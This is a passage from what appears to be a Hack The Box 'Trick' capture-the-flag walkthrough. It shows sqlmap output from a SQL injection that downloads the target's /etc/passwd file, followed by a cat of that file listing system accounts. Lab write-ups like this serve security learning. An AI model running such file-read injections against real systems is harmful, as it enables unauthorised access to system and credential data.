 do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from the back-end DBMS
 file system? [Y/n] Y
[08:32:31] [INFO] retrieved: '2351'
[08:32:31] [INFO] the local file '/home/kali/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd
' and the remote file '/etc/passwd' have the same size (2351 B)
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd (same file)

[08:32:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/preprod-payroll.tr
ick.htb'
[08:32:31] [WARNING] your sqlmap version is outdated

[*] ending @ 08:32:31 /2026-11-13/

→ trick cat /home/kali/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin